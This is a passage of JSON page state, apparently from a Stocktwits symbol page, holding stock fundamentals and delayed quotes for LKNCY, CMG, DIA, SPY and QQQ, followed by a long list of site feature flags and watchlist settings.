AM","totalAssets":"3164.58732061513","totalDebt":"823.031955337877","bookValuePerShare":"5.57205","totalExpenses":"4308.55092669527","totalLiabilities":"1376.37483303079","enterpriseOverEBITDA":"","revenuePerEmployee":"56897.839","grossIncomeMargin":55.6042970964253,"numberOfEmployees":"84191","revenueToAssets":"1.5351","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":4.5318,"salesOrRevenue":"4790.285939","totalCash":"598.155974928931","sharesOutstanding":"265.5869185","ePS":1.279,"marketCapitalization":"8985.33","pEGRatio":"0.36","pERatio":20.05,"floatCurrent":"266.204","averageDailyVolumeLastMonth":1966523.75,"50DayMovingAverage":34.6666,"beta":0.8957,"averageDailyVolumeLast3Months":"2009945.6452","highPriceLast52Weeks":43.64,"lowPriceLast52Weeks":23.18,"totalEnterpriseValue":"8419.56291300617","5YearAveragePERatio":"41.3","sharesHeldByInstitutions":20.946894,"earningsGrowth":"62.0455","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":8985.33,"eBITDA":null},"priceData":{"PreviousClose":33.37,"DateTime":"2026-02-02 15:59:59","UTCOffset":"-5","Low":33.03,"Type":"equity","EasternDateTime":"02/02/2026, 03:59:59 PM EST","Symbol":"LKNCY","PreviousCloseDate":"2026-01-30","Volume":1615407,"LastSize":2000,"PercentChange":1.139,"Change":0.38,"Last":33.75,"Outcome":"Success","ISO8601":"2026-02-02T20:59:59Z","High":33.94,"Message":"Delay times are 15 mins for OTHEROTC.  You are not authorized to access OOTCBidAsk data (Data Group: OOTCBidAsk). Your user token is ******. Consider upgrading your subscription to gain access.  Please visit http://www.xignite.com/Support/FAQ.aspx?faqtype=Topics\u0026faqcat=Subscriptions for more information.   Your request was authenticated using an HTTP request parameter. Your token is ******. Please visit https://www.xignite.com/registration-help for more information. (superquotes.xignite.com: 20).","Open":33.35,"IsValidCombined":"0","CombinedPercentChange":1.139,"Identifier":"LKNCY","LastClose":"33.75","LastCloseTime":"2026-02-02 15:59:59"}},{"id":4768,"symbol":"CMG","symbolMic":"CMG.XNYS","symbolDisplay":"CMG","exchange":"NYSE","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/CMG.png","title":"Chipotle Mexican Grill","aliases":[{"0":"C","1":"M","2":"G","3":"B"}],"deeplink":"symbol/CMG","externalId":null,"isFollowing":false,"watchlistCount":62250,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"5b4c4b9e-e5d7-491f-8c33-58aa5746f0f3","sector":"ConsumerServices","industry":"Restaurants","trending":true,"trendingScore":4.76731,"trends":{"all":10,"region":10,"exchange":2,"classAll":10,"classEquity":10,"summary":"Chipotle Mexican Grill is trending amid intense debate ahead of its earnings, with optimism stemming from a recent $1.8 billion share buyback and new high-protein menu items. However, the community remains divided, expressing concerns over persistent traffic declines, margin pressures, and perceived inconsistencies in food quality and portion sizes.","summaryAt":"2026-02-03T09:36:47Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"169656105","isin":"US1696561059","shouldSeoIndex":true,"rank":10,"fundamentals":{"symbol":"CMG","name":"Chipotle Mexican Grill","businessDescription":"Chipotle Mexican Grill, Inc. engages in the business of developing and operating restaurants that serve a relevant menu of burritos, burrito bowls, quesadillas, tacos, and salads made using fresh, high-quality ingredients. The company was founded by Steve Ells in 1993 and is headquartered in Newport Beach, CA.","industryName":"Restaurants","sectorName":"Consumer Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"10511.545","totalDebt":"4540.618","bookValuePerShare":"2.69037","totalExpenses":"9332.233","totalLiabilities":"6855.999","enterpriseOverEBITDA":"","revenuePerEmployee":"86693.534","grossIncomeMargin":23.7113033022437,"numberOfEmployees":"130504","revenueToAssets":"1.2699","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":15.8456,"salesOrRevenue":"11313.853","totalCash":"748.537","sharesOutstanding":"1358.751","ePS":1.1145,"marketCapitalization":"51744.713379","pEGRatio":"6.57","pERatio":33.94,"floatCurrent":"1312.9","averageDailyVolumeLastMonth":15772164.15,"50DayMovingAverage":36.892,"beta":0.8665,"averageDailyVolumeLast3Months":"20143617.4839","highPriceLast52Weeks":59.19,"lowPriceLast52Weeks":29.75,"totalEnterpriseValue":"86123.9695","5YearAveragePERatio":"56.33","sharesHeldByInstitutions":1188.251539,"earningsGrowth":"5.2554","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"02/02/2026","marketCap":51744.713379,"eBITDA":null},"priceData":{"PreviousClose":38.87,"DateTime":"2026-02-03 04:39:18","UTCOffset":"-5","Low":38.02,"ExtendedHoursPercentChange":-0.104,"Type":"equity","ExtendedHoursPrice":38.47,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"CMG","PreviousCloseDate":"2026-01-30","Volume":458,"LastSize":2699067,"PercentChange":-0.104,"Change":-0.04,"Last":38.47,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":38.99,"ExtendedHoursChange":-0.04,"Message":"Delay times are 15 mins for NYSE.","Open":38.755,"IsValidCombined":"1","CombinedPercentChange":-0.104,"ExtendedHoursDateTime":"2026-02-03 04:39:18","EasternExtendedHoursDateTime":"02/03/2026, 04:39:18 AM EST","ExtendedHoursType":"PreMarket","Identifier":"CMG","LastClose":"38.51","LastCloseTime":"2026-02-02 16:00:00"}}],"indexes":[{"id":4979,"symbol":"DIA","symbolMic":"DIA.ARCX","symbolDisplay":"DIA","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/DIA.png","title":"SPDR Dow Jones Industrial Average ETF","aliases":[],"deeplink":"symbol/DIA","externalId":null,"isFollowing":false,"watchlistCount":72847,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":489.03,"DateTime":"2026-02-03 04:38:27","UTCOffset":"-5","Low":486.98,"ExtendedHoursPercentChange":-0.024,"Type":"equity","ExtendedHoursPrice":493.91,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"DIA","PreviousCloseDate":"2026-01-30","Volume":385,"LastSize":200,"PercentChange":-0.024,"Change":-0.12,"Last":493.91,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":494.8101,"ExtendedHoursChange":-0.12,"Message":"Delay times are 15 mins for NYSEARCA.","Open":488.87,"IsValidCombined":"1","CombinedPercentChange":-0.024,"ExtendedHoursDateTime":"2026-02-03 04:38:27","EasternExtendedHoursDateTime":"02/03/2026, 04:38:27 AM EST","ExtendedHoursType":"PreMarket","Identifier":"DIA","LastClose":"494.03","LastCloseTime":"2026-02-02 16:00:00"}},{"id":7271,"symbol":"SPY","symbolMic":"NYSEARCA","symbolDisplay":"SPY","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SPY.png","title":"SPDR S\u0026P 500 ETF Trust","aliases":[],"deeplink":"symbol/SPY","externalId":null,"isFollowing":false,"watchlistCount":623611,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":691.97,"DateTime":"2026-02-03 04:40:44","UTCOffset":"-5","Low":69.005,"ExtendedHoursPercentChange":0.181,"Type":"equity","ExtendedHoursPrice":696.67,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"SPY","PreviousCloseDate":"2026-01-30","Volume":33365,"LastSize":2052332,"PercentChange":0.181,"Change":1.26,"Last":696.67,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":696.93,"ExtendedHoursChange":1.26,"Message":"Delay times are 15 mins for NYSEARCA.","Open":689.58,"IsValidCombined":"1","CombinedPercentChange":0.181,"ExtendedHoursDateTime":"2026-02-03 04:40:44","EasternExtendedHoursDateTime":"02/03/2026, 04:40:44 AM EST","ExtendedHoursType":"PreMarket","Identifier":"SPY","LastClose":"695.41","LastCloseTime":"2026-02-02 16:00:00"}},{"id":9581,"symbol":"QQQ","symbolMic":"QQQ.XNAS","symbolDisplay":"QQQ","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/QQQ.png","title":"Invesco QQQ Trust Series 1","aliases":[{"0":"Q","1":"Q","2":"Q","3":"Q"}],"deeplink":"symbol/QQQ","externalId":null,"isFollowing":false,"watchlistCount":266275,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":621.87,"DateTime":"2026-02-03 04:40:49","UTCOffset":"-5","Low":618.66,"ExtendedHoursPercentChange":0.47,"Type":"equity","ExtendedHoursPrice":629.08,"EasternDateTime":"02/02/2026, 04:00:00 PM EST","Symbol":"QQQ","PreviousCloseDate":"2026-01-30","Volume":75312,"LastSize":624067,"PercentChange":0.47,"Change":2.94,"Last":629.08,"Outcome":"Success","ISO8601":"2026-02-02T21:00:00Z","High":628.49,"ExtendedHoursChange":2.94,"Message":"Delay times are 15 mins for NASDAQ.","Open":618.7,"IsValidCombined":"1","CombinedPercentChange":0.47,"ExtendedHoursDateTime":"2026-02-03 04:40:49","EasternExtendedHoursDateTime":"02/03/2026, 04:40:49 AM EST","ExtendedHoursType":"PreMarket","Identifier":"QQQ","LastClose":"626.14","LastCloseTime":"2026-02-02 16:00:00"}}],"regions":[{"0":"C","1":"A"},{"0":"U","1":"S"},{"0":"X"}],"response":{"status":200}},"dataUpdateCount":1,"dataUpdatedAt":1770112608567,"error":null,"errorUpdateCount":0,"errorUpdatedAt":0,"fetchFailureCount":0,"fetchMeta":null,"isFetching":false,"isInvalidated":false,"isPaused":false,"status":"success"},"queryKey":["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}],"queryHash":"[\"useFetchTrendingEnhancedQueryKey\",{\"class\":\"all\",\"limit\":10,\"payloads\":\"indices,prices\",\"regions\":\"US\"}]"}]},"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"everythingData":{"announcement":[],"events_present":true,"video_events_present":false,"regions":["CA","US","X"]},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"id":4673590,"name":"statis crypto Watchlist","static":true,"symbols":[{"title":"Bitcoin","deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC"},{"title":"Ethereum","deeplink":"coins/ethereum","id":13016,"symbol":"ETH.X","symbol_display":"ETH"},{"id":15770,"symbol":"SOL.X","symbol_display":"SOL","title":"Solana","deeplink":"coins/solana"},{"id":13528,"symbol":"XRP.X","symbol_display":"XRP","title":"Ripple","deeplink":"coins/ripple"},{"symbol_display":"DOGE","title":"Dogecoin","deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X"},{"id":14054,"symbol":"ADA.X","symbol_display":"ADA","title":"Cardano","deeplink":"coins/cardano"}]},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"SOL.X":"what-price-will-solana-hit-before-2027","HOOD":"hood-quarterly-earnings-gaap-eps-02-10-2026-0pt63","GOOGL":"will-googl-reach-365-in-february","HOMEPAGE_RIGHT_RAIL":"will-the-fed-cutpausepause-in-the-next-three-decisions-decjanmar","OPEN":"will-open-reach-11-50-in-february","AMZN":"will-amzn-reach-268-in-february","GOOG":"will-googl-reach-365-in-february","AEN":false,"MSFT":"will-msft-reach-480-in-february","NVDA":"will-nvda-reach-208-in-february","SPY":"will-2-fed-rate-cuts-happen-in-2026","HOMEPAGE_AD_POSITION":"above","BTC.X":"will-bitcoin-outperform-gold-in-2026","SYMBOLS_DEFAULT":false,"META":"will-meta-reach-770-in-february","TSLA":"will-tesla-deliver-less-than-350000-vehicles-in-q1-2026","SYMBOL_AD_POSITION":"below","AAPL":"will-aapl-reach-272-in-february","MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","QQQ":"will-2-fed-rate-cuts-happen-in-2026","PLTR":"will-pltr-reach-174-in-february","SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","NFLX":"nflx-above-100-on-february-27-2026","COIN":"coin-quarterly-earnings-gaap-eps-02-12-2026-0pt61","ETH.X":"what-price-will-ethereum-hit-before-2027"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-spacexs-market-cap-be-greater-than-1t-at-market-close-on-ipo-day","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"static":true,"symbols":[{"symbol":"NIFTY50.NSE","title":"Nifty 50","id":13409},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"id":19623,"symbol":"TCS.NSE","title":"Tata Consultancy Services"},{"title":"Tata Motors Ltd.","id":19466,"symbol":"TATAMOTORS.NSE"},{"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd.","id":19599},{"symbol":"ITC.NSE","title":"ITC Ltd.","id":19608},{"title":"Bitcoin","id":11418,"symbol":"BTC.X"},{"id":19792,"symbol":"ADANIENT.NSE","title":"Adani Enterprises Ltd"},{"title":"Axis Bank Ltd","id":19584,"symbol":"AXISBANK.NSE"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}],"id":4673581,"name":"statis IN Watchlist"},"GROWTH-2626-US-unauthed-watchlist":{"symbols":[{"symbol":"SPY","symbol_display":"SPY","title":"SPDR S\u0026P 500 ETF","id":7271},{"title":"Invesco QQQ Trust Series 1","id":9581,"symbol":"QQQ","symbol_display":"QQQ"},{"deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin"},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol":"TSLA","symbol_display":"TSLA","title":"Tesla Inc","id":8660},{"symbol":"MSFT","symbol_display":"MSFT","title":"Microsoft Corporation","id":2735},{"symbol_display":"NVDA","title":"NVIDIA Corp","id":2925,"symbol":"NVDA"}],"id":4673580,"name":"statis US Watchlist","static":true},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":true,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"invalidateKeys":[["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}]],"regionSSR":"ALL","serverAsPath":"/coins/handshake","serverPathname":"/symbol/[symbol]/[[...tab]]","userData":{"cfCountry":"US","isAuthenticated":false}},"__N_SSP":true,"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desk